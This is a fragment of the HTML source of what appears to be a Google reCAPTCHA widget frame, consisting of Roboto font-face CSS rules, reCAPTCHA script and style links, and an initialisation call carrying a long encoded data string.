  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QuaAjgpcUHDIQ3yBXYgFzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QuaAjgpcUHDIQ3yBXYgFzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QuaAjgpcUHDIQ3yBXYgFzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw7XDuMK6wrJrCDjDvwvDpMKFwpRPwrQlw6VRwpUiwpsgeBDCtQBLZjczMMKKTF3DksO3KXHCi3MbMk5yw445wqDCoiELwogUEQXCtTVhw6bDuTVmw5PDh1HDjxkWPsOnw53DrGU/wrbDnm9Nw7B/JcKTR8Kkc8KUDMKqM8KfAE9sw7NKw4zDkwkaLCAQwoLCjMKpOBJ3wq3Dq0k5wqk5w7/[base64]/Cn8KQBMOkPsKGw4J5Q0LCpA3Clk5Nwqx6D8Kyw47DvsKlEcKnSl7DmcOOScOEDsKBFXHCm8Ovw6jCmRbDqQVbwqIoasKMwqoAw6HCrMO5CRDCp8OKwoEBCjZEw6EeZg1Aw6F1dcOXwq/DscOsa201Cg7Dj8K6w5nDhFLCo8OeWsKNAn/DvMKDGVDCuDF2JSVkVcKTwr/DncKVwq7Dsj0MMcKnKVDCiWEuwptzwrXCtMKAFAVUOsKLbsOWXQnDqRHDmcOoK3Bie1EWwqDDikzDt0LCshjDnsO9IMKtNcKGworCr8OHKD9mwqzCkcOPGSh8w7vDjsOUwofDq8OiQMK7U1R0w6UVwqcAwpvDh8Ofwqc1GXjCtcKMw792XRcpwpEsK8K9aC/ClEJRcVJow6FMQ8OTTcKtw6gWw5V6GMKUUiVpwqxywrHDuMKuVmd/w5LCksKkwqTDp8OeGVnDonA7w5bDjhcwd8OjHXUzckvDujbClBVBw64qN1Btwqp9ccO1SDVsw4jDoyTDicKbw51mwofDvsOAwrLCkwEFO8KCwpzCsMKqW8K8aAjChjzDt2LDnsOeasKkw5oNwqvDoi4UwqllwoTCk3gVw6zDrVvDvsO0wp3DsMK/JsKbRG5Iw5PDvzQcOsKMwpkCwppAw4xoGw0hXMKfw6ZZDBd8w5pHw7TDmn4MfMO2dSkKJHzCjmfDvDN5wqlhw4bDh8O8P8KIfl1AesOfPMO8wrYOwqN/[base64]/S8OKeXpUwrjDlRfCrSotfMO8w4x+SsOgSkxtwq4ZbcOrIsKDTcOvPXoSwroEwoDDmcOaw6fDpsOOwqB6wrXDmcKIHMOfQsOxB1DCkELDvkXCungfwrrDjcKBw61fwp3Cq8KoBcOiwo0pw6bCvsKsw5fDrsOawqTDmH/[base64]/[base64]/Do8O4w4w9w5vCvELCoMKBwovDoSHDkQ0bw5c1aFXDk1lew4fDjlbCpD/[base64]/LsOARMKQV1PCrypWwptrw4zCk1xIdCdEw6TCqV4JwpRNMcOqC8OCKwohPxpkwpLCmlJSwpvCgGHCrEXDtcKMU1/CvX1zNcO0w4JSw70TBsOSMUUqWcOdVcKqw5pRw4kBMCJbVcOQw4HCtcODCsK1EivCrMKVMcKywrjDjMONw7Q9w7DDv8OEwp1iAhA/wpvDocOVaFrDjsOIfsOGwoQsc8OLXWFGSQ7DqcKNDcKQwoXClsO8cFHCpAPDrVvCghBLW8OvJ8OPwrbDgcOdwpJswo9qXUxsHMOFwpUyN8OveRzCrcKWXHTDiSkTUk5OC3nCmsKcwqYKJx/DhsKiU0rDtAHCtsKzw7FQBMOqwprCtsKmRcOVEXvDiMKJwpwOwovDicKTw5rCjmXCslE1w6kgwpkbw6HChsKawovDncOrU8K5HsKow7ZCwpjDqsK0wqN6wr/CpztsF8K1NcO4R3nCt8KAEVzCiMOEw6guwpZXw5crK8OncsKPw682w4TCklXDqsKkw4jCuMONT2sSw7IPT8KhRcKRQ8KMW8OlaAXDsxMDw63Ds8OGwrzCgRVNYcKCeWEec8ONw49dwpJBNELDniZ2w4xOw6fCssK9w5wODcOuwqHCpMO/Mz7CnsKiw4Mhw79Rw4EFJcKrw6hdw6RyCyPDqhHCscKmw6Aiw4Bkw5jCpMKkYcKjbR3DtMO+RMOwP0bCi8K+ACLDk3h1RxXDmTvDhVxdZMKEScKrwoPDncKGYcOkwrg3wrYGVDRPw5YdwoDDpcOtI8Kewo8zwrgWYcOBwrPChMKzwoQIG8Kkw5xUwqvCuGrCpsO/w6/CocKBw78RacKsQMOOwpvCrRrDm8Kpw6subxAKXBXCr8KJFmgRAsK+XkHCi8OnwpnDpTlTwo7DpFDCpADDhwUUdsKtwqrCs3Z/w5XCjTFbwq3CvG/CksKvI38zwqXCp8KJw5vDqFbCqsK+KcOTfCI4ET5GasOnwrzDhn5cX0XDkcOawpjDisKKdcKfw6BwKTjCrMKHUXI/[base64]/Cg3E9w5JrS3k4w77CqFhjXT/Cu2lAwrDCoxDChyYvw65sScKLw5vDk0LDlcKuw7kgworChnBOwpBxUcOBVMKpAsOYUGvDtVh+Um9lQ8OAMXU/w5fChBzCh8Ogw6DDqMOEdBhww40Cw7kEJFIXwrDDmRzCvMO0NHbCtW7ChmvCiMOABEcNSFMdwp7DgsO+KMKCw4LDjMKKKcO2TcOuAUfDrcO0PkLDosOJOx1kw44ZSgstwrVGwoY4CcOZwqw6w4jCv8O/wpowMEzCrVZrSn/DuUDDgcK4w4zDgsOVNcOhwqnDjk1Mw5hLaMKtw458W1DCo8OZesKJwq4sw5xac0oVAcOhw6/DuMORScK5BMOdwp/[base64]/[base64]/CgCBRYsKGTGbDnMOTw77Cgi7DmMOzw6jCvcOrwrkwdsOXcMK6PsO/woLDmHlwwpZ6wqrCs3sfT8KDLcKjbTPDunUENsOfwobDqcO1DAMgOGXChF/[base64]/DujtPVg5lOcKlQsORAgnDvsKGQcODw4F2Zi5Mw7DCv8O/McKUWSIFCsKSw4nCqRLClWwXwoDDvcOtwoHCksOFw4fCj8KmwqEmw5jClcKfE8KhwojCujlhwqg4S2/[base64]/w6xew67DnsO5w5jCtAwlASnDhMKVwpx/[base64]/wqw6GDcfw4oAw6bDn8OsOkE3Gi/[base64]/ClMOBRy1/w4TCl8KUwokawrs/wo7DjgRgw5rDvGR4w7/CpMOuO8KRwpkwWcK6wpdRw74/[base64]/DlE4GV8Knw6x4RsO7PlXClcKcwqnCtyLDv8O6w4RJw5dtA8O/[base64]/FGACQBIawqUHwphcwovDkcKjGsOiw4LDkcOaaARTDg7DvcO9wrw1w69rw7nDtmTDmsKTwr1SwoPCkx/DlcO6LBQwDl3Do8K2YXQnw6bDuVbCnsOFw7ZcMkUrwos4N8KRfMOZw4Uzwqw9N8Kpw63CvsOgXcKaw6NuBwjDnlllE8K/[base64]/ChihQw5TDi8KRNsO6AGNtwpgewrzDtcKuw7HCj8O7w6rDmcOhw5xvw6Q2XTAXwrsEUcOlw7DDug9hYTIPbsOEwrfDpMOwM1/DrmbDmQp8NMK8w6nDjsKowrnCp2ccwobCs8OeU8ORwqsVEjPCnsOARhwZwrfDggLDviB1wph9IBVQF1TDsjjDmMKSWVTCjcKRwpcKPMOewqDDtMKjw5TCqsOjw6jCjVLChgLDssOcTgLCo8O/WDXDhMO7wpjCpljDgcOXPiDCjcKVZsOEwq/CjxDDgAFZw64aEG7ChMONEMKjcMKtAcOFUsKpwq80XUTCgx7DgsKbNcKtw6/DiSrCo3Bkw4vCksOOw5zCh8KmPzbCq8Oow6I1EErCkMK4EFFuTFDDmcKQEEsQcMOKd8K3RcK4w4/DtcOgQsOpIcOwwpkrV17CnsKhwp/ClsO+w5oKwoDCijxLJsOfODfCgsKyViBJwpkXwppKJMKRw5N7w418wo/DnWfCjcKYAsKqwrNIw6N4wr7DvHkow6LDlgDCnsO/wp8uT3kpw73DtUFZw75GbsOWwqDCr2lIwoTDnMOGHsKAPxDCgybCqH9+wqZzwo01E8KGQU5qwoTCtcOJwpzDscOUwpXDnMKFCcKpZsKmwpbCisKAwovDi8KOdcO+woMow5xgasOHw5zClcOew7/Dh8Kfw6DCuzhHwrHCvyQQTCnDtw3CgB9Ww7jCk8OvHMOXwrvDpMOMw7YTBxXChR3Dr8Ovwp7CuxROwp4eXsOhw7/CisKrw5nCvMOXIsObHcKlw6HDi8Kuw6HCtAbCjW4Bw43ChSnCtU5Jw7vCjQ9CwrbDlUN2wrDCo2TCokTDs8KNQMOeCcK4Z8KVw5kxwpbDpQnCqMO/w5BXw5ggJghWwocACipow4Iaw41Rw4huwoHCrcOxTsKFwoPDisKjccOuNQQpDcOXBjzDj0bDkDfCu8KjCsOGKcOewrJMw7LCqlXDvcOAwqPCgMK7f19uwqk5wq/Dm8KQw4QNNUAcXcKJUA7CmMO7f2LDocKnVsKOZlHDmBEIQcKRw6/Cpy7DpcONZGcSwoMlwocFwrN+A0EZwpJww5nDk3xYAcOJW8KWwoYafEcmB1vCix85wrLDk0/DoMK/QmnDrMO8LcODw47DpcORAsKWPcO+HWPCsMKwN2hmw68/[base64]/woFMasKiw7cFBnXDp8KdfkXDo8O8w6Rvw5DDp8KHw7xdZwt5wrTCjDlvwpZgAj5kw5rDtMKgw5LDi8KcwqY3wr/DhCkewpzCisKUE8K1w51ga8OnPTLCpXLCm8KDw7jCqEZfOMKow6MyTy0adD7CvsKfcjDDg8K1woQJw5gVbSrDlhQVw6LCqsKYw6bDrMO6w50cB0hdKFMVehjCucKpeENkwozDgALChz41wowIwowfwonDo8O7wq8ow7LCgcKcwq/Dpk7DjjzDry1AwqpiYlTCu8OLwpbCt8Kew5/[base64]/w5jDqhlewqMqw75hw7XDnUXCqzLDkVrDosOYAD3DksKLwovDmWAvwrUOL8K2wpJKfMKPWsOOwrzCv8OtKDTDs8Kxw55Sw5xLw7bCrzZuU3jDtcOcw5rDnDFDTMOQwq/CksKEIhPDosOsw5t4c8Oqw5UrbMKyw7MkF8OucjPClsOvBsKcVH7DmUlewqITb3HCscKuwq/[base64]/ClzfDvsKCBMKIMsKeesKNE8K5w5RTwppxw7MXw4Ymwq0QMxHDuxTCkVobw6Bnw7IkLAfCvsKwwobCrMOeFnfDgSvDgcK/[base64]/b0VHwo7CvcOCwq/CknXDqGbChcOhwp3Ch8KVw5c6wq7DkMOVw5/[base64]/DpsOGJh0qw53CtTXCkMOWwpPCuMOtWTLClMK2w6HCql3CgnA6w77DicKFwqwTw6k0wo/DvcKlwoLDlwTDv8KxwqHCjHRdwoo6w6R0w5fCqcKyYsKpw4EaLcOvVsKqfjrCrsK3woYiw5fCix3ChhQaeh3CjRcpwrLDgB8VNyrDmwzCgcOUYMK3wr4Vbj7CncKqEkY4w7fDpcOaw5jCvcO+UMOowplYJnjDqsOxblgUw4zCqHjCkcKzw47Dq07Ds0/CpMOyehZhaMKfw7wjVULDq8KUw606RW7DrcK0TsKdKDgeKMKsShAxOcKZS8KjZEgQYcONw6nDosK6ScK/dxAVw6DDkxEjw6HCo3bDsMKlw5gJL1zCmcKsQMKKSsOBc8K3JzNBw7UQw7rCsGDDrMOGCGrCgMOzwo7DhcK4AcKINGIGCMKww4TDsCU9Y0xQwqLDhMOCZsOBdncmN8Oqw5vCgcK5wopkwo/[base64]/WMK9wrDDnsOJLsKAwp/[base64]/[base64]/RDNPGg45wrHDsQ9JUMOtwrLCmXTCiDJQwpxawocqQWwSw4XDnwDCm23Cg8K6wpcYwpcmOMOmw58TwpPCh8O2NHvDkMOcTMKHE8Oiw6jDvcKywpDCsTXDpG47AyjDkik+VE/CgcOSw6xowq3DqcK3wrXDqygiw6syEHzCvBQZwp3CuA7DjxsgwqPDrB/ChSXCpsK/wr8eLcKFaMKQw5zDgMOPVlggwoHDk8OQL0gQTMOgNgrDrhtXw6nCuH0BQ8Obw7APCjzDjlJRw7/DrsKRwpktwrhvwr7DncOjw71vMxLCpyxFwpBpw7zCm8OVcsKXw5/DmMK0LAF/w4Q9K8KhBx/DsmlzaUjCtcK6cUjDkMK5w5rDpHVEwrDCj8OjwqMSw7HCi8KKwoXCrsKJacKvbBEbUcOCw70jfV7ChsK5wonCnU/[base64]/[base64]/VjLCq8O3woDCu3vDgjowwoMhcFBMwqbCuApow6l2w7/CjMKNw4LDncOFTG8Wwo5Xwr5yBcKDalbCmyvDmAQEw5/ChsKdQMKGRGxHwoNxwqPCrjdTbBEuDAZqw4vCqsKgJ8O0wq7Cs8KkADo4IRMYEGHDmSvDhcOOKGTDl8OhMMKtFsK7w6kYwqc2woTDuRp7ecOBw7IZCcKBwoPClcOCM8KyfRbCi8KKESTCoMOUBMOow4DDtXzCsMKVwoPDgFzCpFPCgG/[base64]/[base64]/CgcOrwqBveMOGMi/Ci8KYw6rDq8OUw5gaFjXCs3bClcK8LB0cwpzDncOXAUjCmgnDhGl4w47CrcK1QxVATVk8wocjwrjCnDYFw5h5d8OKwq8rw5ARw6zChgJQw5VzwqzDm08RHMKkPsOMHH7Clk9ZUMOBwoB6wprDmQZSwpBxwqs4QcKxw7JEwo/DmMKewqI5WnzCmlDCj8OTSkzCvsOXQEjCncKjwqoBL2oLYA1pw6hJbcKVH31aKXQbGMOuK8Kqw4wUbibCnHUYw5cDwqRew7PCilbCvsO4RHo+BcKJKFhSG2nDvU5NLMKSw6xwUsKVaW/Cpz81aiXDncOhw4bDkMK9wp3DoHTCjMONNX3DhMKMwqXDpcK5woIaF0JHw7dtMcOCw49/w4ZtMsKQBW3DucKnw5PCncOSwqXDkVZlw5gbYsOXw5nDv3bDsMOJFsKpw4pPw5x6w7Nwwo1EG0PDkk8Dwpkjc8ONwpp/J8KVT8OENwJWw5/DrwfCuF3CmAnDtmPCj3fDn14pDAPCgE/DnnJGS8OuwosNwpVEwoU/wpBXw6JPe8OeDADDl2NJCsKbw7o7cxAawol1LsO4w75LwpHChcK/[base64]/[base64]/w67CkR0NfMOaCcO8w699dMOtHnpCwosIQ8OBw7QMwoFbw7LDtVsvwqjDt8Kew7zCp8O1AEcmKcOvJRnCrTDDpCMdwqPCh8KCw7XDojrDs8OmAiXDrsOewoDCuMOUMwDDlVPDhFVAwqvCkMK3HcKHW8Kew7Bewo/DosOqwqAGwqDCncKqw5LCpBbDumdVSsOswqMQOX7CkcKzwpfChsOkw7LCiFfCqcKBw5vCshTDh8K9w4jCucKhw49aFEFndcOGw60Vw4InJsOWFWgTe8KPWErDt8KccsKXw4TCsnjDuwtkGzlfwovCjScrQHzCksKKCD3DuMOjw59VK1PCqWTDscOew49Fwr/[base64]/DpHA0wp/DtjdBw6rDgsO+wqRVwqzClUvChW/Ck8KiTMKECMOhw58NwodfwrXCosO4Y2ZPeWPChcKEwoFPw7zCqw4dwqF4dMK+wrXDgcKEMMKowqnDk8KNw6Y+w7NUEH9vw5YbCUvCo0/DgMObMHDCk2/CtiUdFsOjwrHDllg9wrfCiMKgAVlew4PDjsO9JMKAdgvDhCbCrxATwqxYRTPCncOBw5MMOHLDlxLDssOMA0TDo8KSIzRVN8KXHh1WwrfDvcO8a30Jw4RfSz4Iw4EbHivDmMKlw6IKP8O9w4jCvMOsABDChcOdw5zDvDDDn8O1w4d/[base64]/UcKsw4bDm8OmcMKdAcKNNMO9w4NBZsOgH8Kgw4TDi8KGwpwWwpZFwocsw6UHw6zDpsKsw7rCrsKWbg0vFgNhKmJ0wosKw43DtsOqwrHCqmzCqsOVSj8/wpxlFkkdw6l7ZG3CoRnCgSEswpJYw6kgw4N1woE/worDl01Wf8OrwqrDmzl9wrfCr13DisKfXcKdw5XCiMKxwpfDnsOPw6vDmUzCj29cw7DChWdnEsO6w5EowpnCuznCuMKwQ8KBwojDicK8AMK/woxgOxfDq8O4OSNxPndlPUBObgfDosKefCgiw6cfw64ALjw4w4fDsMOrFHlUT8KlP2h7ZSErdcOIaMO2K8OVAsKjwpxYw5NDwpROw7gxw5dkWj4LBWdIwrA3fDzDtMOMw5tqwojDvS/DkDjDnMO2w53CgTTDjsOnQsKdw7o1w6LDhWYQVVYkK8OjaV0fT8KHAMKRYl/[base64]/CosK4w6rCsEFQbcObw7FwwrjDtcK1ecKtOjzClTbChwfDkXp4BMKKfynDhsKhwpZowqEhbcOZwozCgS3DlMODcVnDtVYvE8KBX8K1FEbCsTnCnH7DpllOWsK1w6HDqyBgQ2IXdj1mUEUxw49bKFHDmBbDm8K4w6zCvmobMEfDiRl/fX3CuMK4w64ZGsOSXz5FwpRxXE5uw5vDksOPw4jCpSMqw5hRQzwYwp97w4HCgxxewq5hAMKOwqPCkMONw6YGw5dIF8OFwqzDnMK6OsO9wqDDtlHDgUrCo8OnwpPDox83bD1owq/CjT3DicOXJRnCgh5dw5DDnw7Cjy82w64KwoXCh8K6w4Uzw5fCklLDtMORwqthDjMawp8WBMKpw6LCiVXDiHrCvT3CuMK9w4ljwrrChsOnw6vCiyBxRsKfwp7DqsKJwpoBMmjCv8Ovw7s5RcK/w6vCqMOow6DDi8KGw7zDgTTDp8KNwo5Bw4RQw548I8OTV8KuwodNNMOdw67CssOow6U7cQVxVAvDqA/ClFjDl0XCulUSCcKkVMOIecK0Pi1Jw7sjJBnCgzbDgMOxHMKJwqvCnURvw6R/PsOVRMKewoB7D8OfacKzRillw4kFTzZCD8KKw73CmEnDsSlkw5zDpcK0X8OUw4TDpifCicKIWMOJSg4zL8KZciVSwrwFwrckw45Bw4s4w51TPsO6wqAaw7nDn8ORwpkLwq3DpHccWMKVSsOiAsK6w4XDrlIEdcK5N8KqVFLCkELDu3/Dil1ISXPCtRUbw5PDkxnChG4bU8Kzw5nDssKBw5/CrwNpIMOjFSo1w59Dw7vDtz3Cr8O+w6FuwoLClMKvfsKiJ8O9ecOnasOmwrNXYsOLLjQNPsK/wrTDvcO1wovDvMODw7vChsKDERx/f1bCj8K1SmZvTEEiBCkBw57ChsKQDC/Cg8OBK0rCkVpJwrAzw5vCtMK3w5doB8OHwp8hRhbCscOmw4lDDSHDgXZRw6vClMOVw4vCpTDCk13DucKcwps4wrs4fj4Xw6jCmi/ChMOqwpYTw5PDpMO+VsOgw6gRwpwTw6fDuU/Di8KWE0DDiMKNw7/CjMOpAsO0w7tMw6kYK2FgAxVdQFDClEAgwr4Cw4vCk8K9w4nDsMK4CMOEw6xRccKCYcOlwp7ChllICTDCrSfDlWzDqsOiworDnMK6w4ohw5QzagPDjw/Co03Csx3DqcOJw5hyCMKUwpZgeMK/[base64]/CncOlw6ECw63CvF7CkcOzwprDgTsfTsKpwqPCl0Vmw4ZZcsKtwqQpPMKqJRNbw4xATMKqGDotw5oxwrtmw6kBMAxTGQbCucOiXBrCkyotw6TDu8KNw4TDnXvDn1nCr8K4w4Uhw6PDglJpAcK9w7ohw5zCpgnDkB/Dq8Oaw6TCgQ7CpcOpwpvCvHzDisOpwpLCm8KKwr/[base64]/ChRrCvV83TQrDvDhmw5TDvcO1H18Bw6F8wr0Rwr7Di8O5w7kdwrwGwqHDosKTIMOUccKEIMK+wpDCp8KvwqUQcMOcenpZw6nCqcKGa2FYIUtrNmh8wqfCghd/Q1kMSD/[base64]/DnMKLbzbDlQHDvsKoRcO4EVEzPMO8w5BOQ8OhVwPCnsO5FsKUwoBbw6ICWUnDvMOXEcKPQwbDpMKDw7M2wpAMwpLClMK8w6onRR4tHcO1wrQ8H8Opw4Qcw55xwpZrBcKGRFPCoMO1DcK6C8OaFBLCucONwrDCjMOkX1JKw5TCongNAQ/CmHXDkgEpw5PDkCvCpQkoQF/CkXZkwpzDkMObw53Dpioew5XDqMOsw6fCty00KMKjwrp7wpBiKsOyEAjCtMOXZsKWIGfCv8KMwrMJwok6A8KGwpDCiBxyw5DDrsOQHh3Cqh4Yw79Nw6zDp8O2w5guwqfCvXoIwoEUwpsWRF7Co8OPLcOiFMOeNMKPfcKZLE0hbSZ+VXPDoMOAwojCqVt2woJnw4/DlsO5bsKjwqvCvDY5wpFlTXPDqwjDqiA3w5wKKiDDrSAIwpl/w7heKcOYZ3J8w680QMOYLkNjw5hHw6zDlGYTw7hew5Zzw4LDjx1yCRxEBcKqDsKoCMKwJEYMXcOHwprCtsOnwodkFMK9DsONw5/DtcOhJcO/w5bDt11UGsOccVMzQcK1wogpVC3DpsO3wpMNbDNWwo1vMsOvw5dbOMO8w6PCoyYOTWhNwpAxwrFPJzZuBcOYesKkeRbCgcO/w5LCq2BlXcKeCUxJwrXDqsO1b8KDI8K7w5pSwrDCkUItwqkDL1PDhHJdw7YDMznClsOzSm1nZnXCrMOrbg3DnyDDpzEnRTZTwonDg0/DuzNdwo3DkDMcwrMkw6Y+NcOgw4RvDkLDusKzw7BwGl8WM8Ozw57Dsk4jCRbDjDvCqcOGwqRVw77DnDXDhcKVZMOpwqvCkMONwrtaw6Fww6XDgsOIwo1XwqRMwoLDs8OCesOEe8KoansWNMOrw7nCi8OJOMKew7TCgnrDicOLTQzDuMO0DQdSwpBRWsOtasO/[base64]/[base64]/CvUc0w6jCvB/[base64]/[base64]/Cn1nDisOJM1HDu27DscOZwq4WemJxbDTDosOqLcKBT8KIW8Oqw5AVwpfDhsOOCsKNwrxeKcKKKVLDq2Rewr7CqcKCwpsFw57Du8O6wrsqU8K7TcK7OcKrc8OTJy/DvzJbw7JkwrjDkWRdwrnCssOjwo7CrBYDdMOzw58UbkAnw4lJw4h6BcKrUMKmw5bDjAcbBMKwI2bCrjhEw7dSQUzDo8KMw5Inwq/CscOJC0APwpVccUZZwpp0BcOqwrRBZcOSwq3Ci017wprDt8Ozw4o/ZFZCN8OcTypkwpxMHMKhw7/ChsKiw688wrvDgVNOwpRtwphWTRsFP8O0MUHDuSfCk8Otw5lLw7F1w5JTUk54FMKdDQDCgMKLQsObBx5+bTTDuHt1wqfCi2QAW8OQw6I4wrZvwp5vwpZAKBtSG8KmYsOfw6pGwqdjw5DDo8KYKsKzwpIdMQoWFcOcwolDVRcoMURmwqvDjcOVNsKUKsKaIxTCln/CosOID8OXLH16wqjDhsOoGMKjwoIrCcKOfkvCt8OFw5bCkGfCpwZIw6DCkcOyw5QEY2tEGMK8AD/[base64]/DqApUwpfDpcOvw6xowo4cLcKoBsOGw4PDo2xZTQNXwpHDrMK7wrbClHHDgk3DpQDDqmDCiTTDik0hwrQNBWPCgcKXwp/CgsKCwoo/LzvCt8Kyw6nDl39XDMKow4vCkxR+wpsrImwhw515DDDCmXUjw5dRKnBFwpDCu3oYwp5+OcKxWAvDpX3Cv8OTw5LDmsKAacKdwpo7